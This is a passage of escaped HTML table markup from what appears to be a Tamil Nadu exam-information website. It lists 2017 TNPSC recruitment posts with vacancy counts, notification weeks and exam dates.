\u0026quot;sans-serif\u0026quot;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E03.09.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 24pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC VAO 2017 Exam\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E1\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003EVILLAGE ADMINISTRATIVE OFFICER IN  MINISTRIAL SERVICE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E494\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune\n  1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E17.09.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECOLLEGE LIBRARIAN IN\n  TN COLLEGIATE EDUCATIONAL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E24.09.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGROUP-VIIA SERVICES: EO GRADE - I IN\n  THE DEPARTMENT OF HR \u0026amp; CE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  2\u003Csup\u003End\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.10.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EJUNIOR ANALYST IN\n  MEDICAL SUBORDINATE SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 3\u003Csup\u003Erd\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E22.10.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGROUP-IA SERVICES : ASSISTANT\n  CONSERVATOR OF FORESTS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  1\u003Csup\u003Est\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 